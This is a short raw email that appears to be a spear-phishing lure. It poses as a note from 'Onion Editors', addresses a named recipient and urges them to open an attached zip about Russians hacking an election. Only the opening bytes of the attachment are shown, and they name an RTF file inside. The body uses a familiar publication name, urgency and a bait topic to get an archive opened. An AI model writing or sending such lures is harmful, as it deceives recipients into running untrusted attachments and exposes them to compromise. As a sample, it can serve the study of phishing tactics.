 Message-ID:
<d1e47de5dd0693558becf62994f5805f@onionlistserve.com>
X-Sender: noreply@onionlistserve.com
User-Agent: Roundcube Webmail
--=_eba8b245477d418dee76c9098cad7ff1
Content-Transfer-Encoding: 7bit
Content-Type: text/plain; charset=US-ASCII;
format=flowed
Hello AMAYA ALABANKADA,
We have made some updates to our story about Russians hacking
the
presidential election that we KNOW you will find interesting.
Please
check out the content attached!
Best,
Onion Editors
--=_eba8b245477d418dee76c9098cad7ff1
Content-Transfer-Encoding: base64
Content-Type: application/zip;
name=onion.zip
Content-Disposition: attachment;
filename=onion.zip;
size=6418364
UEsDBBQAAAAIAA2PDU1vQMMbFO9hAN2k2gAJABwAb25pb24ucnRmVVQJAAOK/nFb
iv5xW3V4CwAB